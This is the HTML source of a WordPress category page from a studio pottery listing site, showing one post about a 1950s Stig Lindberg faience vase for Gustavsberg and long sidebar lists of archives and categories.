

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designstudioporcelainvase.com/category/faience/
body_size: 14999
content:
<!doctype html>
<!--[if gte IE 9]>
<html lang="en-US" class="ie ie9">
<![endif]-->
<!--[if IE 8]>
<html lang="en-US" class="ie ie8">
<![endif]-->
<!--[if IE 7]>
<html lang="en-US" class="ie ie7">
<![endif]-->
<!--[if !IE]><!-->
<html lang="en-US" >
 <!--<![endif]-->
<head>
 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
 	<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;">
	<title>faience   | Studio Pottery Vase</title>
	<link rel="pingback" href="https://designstudioporcelainvase.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Studio Pottery Vase &raquo; Feed" href="https://designstudioporcelainvase.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Studio Pottery Vase &raquo; Comments Feed" href="https://designstudioporcelainvase.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Studio Pottery Vase &raquo; faience Category Feed" href="https://designstudioporcelainvase.com/category/faience/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///designstudioporcelainvase.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightweight_personal_main_style-css'  href='https:///designstudioporcelainvase.com/wp-content/themes/default/style.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///designstudioporcelainvase.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-content/themes/default/js/scripts.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://designstudioporcelainvase.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://designstudioporcelainvase.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/bigawy.js"></script>
<script type="text/javascript" src="/didepyl.js"></script>
</head>
<body class="archive category category-faience category-971">

	<header><div>
		<div><form method="get" class="searchform" action="https://designstudioporcelainvase.com">
<fieldset>
	<input type="text" value="" name="s" /><button type="submit" name="searchsubmit" value="Search"></button>
</fieldset>
</form></div>
		<p class="title"><a href="https://designstudioporcelainvase.com/" name="top">Studio Pottery Vase</a></p>
		<p class="tagline"></p>
		<nav>
			<ul class="menu"><li class="page_item page-item-6"><a href="https://designstudioporcelainvase.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://designstudioporcelainvase.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://designstudioporcelainvase.com/terms-of-use/">Terms of Use</a></li>
</ul>			<div class="clear"><!-- --></div>
		</nav>
		
	</div></header>
	

	<section class="content"><div>

		<div class="main">
	
						  <h1>faience</h1>
		
					<!-- Start: Post -->
			<article class="post-588 post type-post status-publish format-standard has-post-thumbnail hentry category-faience tag-1950s tag-faience tag-gustavsberg tag-lindberg tag-stig tag-studio">
				<p class="post-meta"><span class="icon date"></span> October 2, 2019, <span class="icon author"></span> admin <span class="icon cats"></span><a href="https://designstudioporcelainvase.com/category/faience/" rel="category tag">faience</a>, </p>
				<h2><a href="https://designstudioporcelainvase.com/2019/10/faience-vas-stig-lindberg-gustavsberg-studio-1950s/" rel="bookmark" title="Permanent Link to Faience Vas Stig Lindberg- Gustavsberg Studio 1950&#8217;s">Faience Vas Stig Lindberg- Gustavsberg Studio 1950&#8217;s</a> </h2>
				<img width="80" height="80" src="https://designstudioporcelainvase.com/wp-content/sevoqivup/Faience_Vas_Stig_Lindberg_Gustavsberg_Studio_1950_s_01_np.jpg" class="attachment-post-thumbnail wp-post-image" alt="Faience_Vas_Stig_Lindberg_Gustavsberg_Studio_1950_s_01_np" />				<p>Lovely faience vas by Stig Lindberg for Gustavsberg. It is hand painted and signed with the painter&#8217;s signature perhaps (Hellinä Pitkänen) along with the Gustavsberg/ Stig Lindberg ´s Studio mark. In very good vintage condition with no chips, or cracks or repairs. You can see the sign of age by. Crazing to glaze on interior [&hellip;]</p>
				<p class="more"><a href="https://designstudioporcelainvase.com/2019/10/faience-vas-stig-lindberg-gustavsberg-studio-1950s/"> </a></p>
				<p class="tags"><span class="icon tags"></span><a href="https://designstudioporcelainvase.com/tag/1950s/" rel="tag">1950's</a>, <a href="https://designstudioporcelainvase.com/tag/faience/" rel="tag">faience</a>, <a href="https://designstudioporcelainvase.com/tag/gustavsberg/" rel="tag">gustavsberg</a>, <a href="https://designstudioporcelainvase.com/tag/lindberg/" rel="tag">lindberg</a>, <a href="https://designstudioporcelainvase.com/tag/stig/" rel="tag">stig</a>, <a href="https://designstudioporcelainvase.com/tag/studio/" rel="tag">studio</a></p>			</article>
			<!-- End: Post -->
		
		<p class="pagination">
			<span class="prev"></span>
			<span class="next"></span>
		</p>

	</div>
<aside>
	<div class="widget"><form method="get" class="searchform" action="https://designstudioporcelainvase.com">
<fieldset>
	<input type="text" value="" name="s" /><button type="submit" name="searchsubmit" value="Search"></button>
</fieldset>
</form></div>		<div class="widget">		<h3><span>Recent Posts</span></h3>		<ul>
					<li>
				<a href="https://designstudioporcelainvase.com/2026/01/sheherezade-alam-studio-pottery-vase-lahore-pakistan-iridescent-green-glaze-2/">Sheherezade Alam Studio Pottery Vase Lahore Pakistan Iridescent Green Glaze</a>
						</li>
					<li>
				<a href="https://designstudioporcelainvase.com/2026/01/bernard-rooke-large-stoneware-vase/">Bernard Rooke Large Stoneware Vase</a>
						</li>
					<li>
				<a href="https://designstudioporcelainvase.com/2026/01/pottery-studio/">Pottery Studio</a>
						</li>
					<li>
				<a href="https://designstudioporcelainvase.com/2026/01/art-deco-large-studio-pottery-vase-drip-wear-glaze-green-cream-1930s-8-tall-vgc-8/">Art Deco Large Studio Pottery Vase Drip Wear Glaze green cream 1930s 8 tall vgc</a>
						</li>
					<li>
				<a href="https://designstudioporcelainvase.com/2026/01/look-a-very-early-alan-wallwork-pebble-studio-pottery/">Look? A Very Early Alan Wallwork Pebble Studio Pottery</a>
						</li>
				</ul>
		</div><div class="widget"><h3><span>Archives</span></h3>		<ul>
	<li><a href='https://designstudioporcelainvase.com/2026/01/'>January 2026</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/12/'>December 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/11/'>November 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/10/'>October 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/09/'>September 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/08/'>August 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/07/'>July 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/06/'>June 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/05/'>May 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/04/'>April 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/03/'>March 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/02/'>February 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/01/'>January 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/12/'>December 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/11/'>November 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/10/'>October 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/09/'>September 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/08/'>August 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/07/'>July 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/06/'>June 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/05/'>May 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/04/'>April 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/03/'>March 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/02/'>February 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/01/'>January 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/12/'>December 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/11/'>November 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/10/'>October 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/09/'>September 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/08/'>August 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/07/'>July 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/06/'>June 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/05/'>May 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/04/'>April 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/03/'>March 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/02/'>February 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/01/'>January 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/12/'>December 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/11/'>November 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/10/'>October 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/09/'>September 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/08/'>August 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/07/'>July 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/06/'>June 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/05/'>May 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/04/'>April 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/03/'>March 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/02/'>February 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/01/'>January 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/12/'>December 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/11/'>November 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/10/'>October 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/09/'>September 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/08/'>August 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/07/'>July 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/06/'>June 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/05/'>May 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/04/'>April 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/03/'>March 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/02/'>February 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/01/'>January 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/12/'>December 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/11/'>November 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/10/'>October 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/09/'>September 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/08/'>August 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/07/'>July 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/06/'>June 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/05/'>May 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/04/'>April 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/03/'>March 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/02/'>February 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/01/'>January 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/12/'>December 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/11/'>November 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/10/'>October 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/09/'>September 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/08/'>August 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/07/'>July 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/06/'>June 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/05/'>May 2019</a></li>
		</ul>
</div><div class="widget"><h3><span>Categories</span></h3>		<ul>
	<li class="cat-item cat-item-4054"><a href="https://designstudioporcelainvase.com/category/ashley/" >-ashley</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://designstudioporcelainvase.com/category/martin/" >-martin</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://designstudioporcelainvase.com/category/williambill/" >-william&#039;bill&#039;</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://designstudioporcelainvase.com/category/16cm/" >16cm</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://designstudioporcelainvase.com/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://designstudioporcelainvase.com/category/1920-30s/" >1920-30&#039;s</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://designstudioporcelainvase.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://designstudioporcelainvase.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://designstudioporcelainvase.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://designstudioporcelainvase.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://designstudioporcelainvase.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://designstudioporcelainvase.com/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://designstudioporcelainvase.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://designstudioporcelainvase.com/category/305cm/" >305cm</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://designstudioporcelainvase.com/category/308cm/" >308cm</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://designstudioporcelainvase.com/category/aage/" >aage</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://designstudioporcelainvase.com/category/abdo/" >abdo</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://designstudioporcelainvase.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://designstudioporcelainvase.com/category/abuja/" >abuja</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://designstudioporcelainvase.com/category/accolay/" >accolay</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://designstudioporcelainvase.com/category/adachi/" >adachi</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://designstudioporcelainvase.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://designstudioporcelainvase.com/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://designstudioporcelainvase.com/category/akiko/" >akiko</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://designstudioporcelainvase.com/category/akio/" >akio</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://designstudioporcelainvase.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://designstudioporcelainvase.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://designstudioporcelainvase.com/category/aldermaston/" >aldermaston</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://designstudioporcelainvase.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://designstudioporcelainvase.com/category/alexandre/" >alexandre</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://designstudioporcelainvase.com/category/alfaraz/" >alfaraz</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://designstudioporcelainvase.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://designstudioporcelainvase.com/category/alison/" >alison</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://designstudioporcelainvase.com/category/alistair/" >alistair</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://designstudioporcelainvase.com/category/alka/" >alka</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://designstudioporcelainvase.com/category/altering/" >altering</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://designstudioporcelainvase.com/category/amaco/" >amaco</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://designstudioporcelainvase.com/category/amanda/" >amanda</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://designstudioporcelainvase.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://designstudioporcelainvase.com/category/andersen/" >andersen</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://designstudioporcelainvase.com/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://designstudioporcelainvase.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://designstudioporcelainvase.com/category/andrews/" >andrews</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://designstudioporcelainvase.com/category/anissa/" >anissa</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://designstudioporcelainvase.com/category/anita/" >anita</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://designstudioporcelainvase.com/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://designstudioporcelainvase.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://designstudioporcelainvase.com/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://designstudioporcelainvase.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://designstudioporcelainvase.com/category/answering/" >answering</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://designstudioporcelainvase.com/category/anthea/" >anthea</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://designstudioporcelainvase.com/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://designstudioporcelainvase.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://designstudioporcelainvase.com/category/antje/" >antje</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://designstudioporcelainvase.com/category/antonia/" >antonia</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://designstudioporcelainvase.com/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://designstudioporcelainvase.com/category/arequipa/" >arequipa</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://designstudioporcelainvase.com/category/arlon/" >arlon</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://designstudioporcelainvase.com/category/armani/" >armani</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://designstudioporcelainvase.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://designstudioporcelainvase.com/category/artichoke/" >artichoke</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://designstudioporcelainvase.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://designstudioporcelainvase.com/category/artists/" >artists</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://designstudioporcelainvase.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://designstudioporcelainvase.com/category/ashraf/" >ashraf</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://designstudioporcelainvase.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://designstudioporcelainvase.com/category/audrey/" >audrey</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://designstudioporcelainvase.com/category/auld/" >auld</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://designstudioporcelainvase.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://designstudioporcelainvase.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://designstudioporcelainvase.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://designstudioporcelainvase.com/category/awaji/" >awaji</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://designstudioporcelainvase.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://designstudioporcelainvase.com/category/ayadee/" >ayadee</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://designstudioporcelainvase.com/category/aylesford/" >aylesford</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://designstudioporcelainvase.com/category/b1006/" >b1006</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://designstudioporcelainvase.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://designstudioporcelainvase.com/category/balloon/" >balloon</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://designstudioporcelainvase.com/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://designstudioporcelainvase.com/category/barnstaple/" >barnstaple</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://designstudioporcelainvase.com/category/barons/" >barons</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://designstudioporcelainvase.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://designstudioporcelainvase.com/category/beate/" >beate</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://designstudioporcelainvase.com/category/beatrice/" >beatrice</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://designstudioporcelainvase.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://designstudioporcelainvase.com/category/beckenham/" >beckenham</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://designstudioporcelainvase.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://designstudioporcelainvase.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://designstudioporcelainvase.com/category/beit/" >beit</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://designstudioporcelainvase.com/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://designstudioporcelainvase.com/category/belleek/" >belleek</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://designstudioporcelainvase.com/category/bennett/" >bennett</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://designstudioporcelainvase.com/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://designstudioporcelainvase.com/category/berndt/" >berndt</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://designstudioporcelainvase.com/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://designstudioporcelainvase.com/category/biba/" >biba</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://designstudioporcelainvase.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://designstudioporcelainvase.com/category/bing/" >bing</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://designstudioporcelainvase.com/category/bitossi/" >bitossi</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://designstudioporcelainvase.com/category/bjorn/" >bjorn</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://designstudioporcelainvase.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://designstudioporcelainvase.com/category/blakebrough/" >blakebrough</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://designstudioporcelainvase.com/category/bloomsbury/" >bloomsbury</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://designstudioporcelainvase.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://designstudioporcelainvase.com/category/bodil/" >bodil</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://designstudioporcelainvase.com/category/booth/" >booth</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://designstudioporcelainvase.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://designstudioporcelainvase.com/category/bourne/" >bourne</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://designstudioporcelainvase.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://designstudioporcelainvase.com/category/brannam/" >brannam</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://designstudioporcelainvase.com/category/brent/" >brent</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://designstudioporcelainvase.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://designstudioporcelainvase.com/category/brick/" >brick</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://designstudioporcelainvase.com/category/bridges/" >bridges</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://designstudioporcelainvase.com/category/bridget/" >bridget</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://designstudioporcelainvase.com/category/briglin/" >briglin</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://designstudioporcelainvase.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://designstudioporcelainvase.com/category/brother/" >brother</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://designstudioporcelainvase.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://designstudioporcelainvase.com/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://designstudioporcelainvase.com/category/brutalist/" >brutalist</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://designstudioporcelainvase.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://designstudioporcelainvase.com/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://designstudioporcelainvase.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://designstudioporcelainvase.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://designstudioporcelainvase.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://designstudioporcelainvase.com/category/buki/" >buki</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://designstudioporcelainvase.com/category/bullers/" >bullers</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://designstudioporcelainvase.com/category/burley/" >burley</a>
</li>
